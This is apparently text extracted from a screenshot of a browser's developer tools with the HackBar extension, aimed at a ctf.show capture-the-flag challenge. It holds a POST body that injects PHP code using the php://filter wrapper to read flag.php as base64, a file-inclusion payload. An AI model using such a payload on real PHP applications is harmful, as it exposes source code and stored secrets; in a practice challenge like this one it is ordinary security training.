 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://7b143c55-35bd-4328-ab0b-8fd4bd433d46.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=include("php://filter/read=convert.base64-encode/resource=flag.php");
Name
sec-ch-ua
Value
"Not)A;Brand";v="99", "Microsoft Edge
Name
Value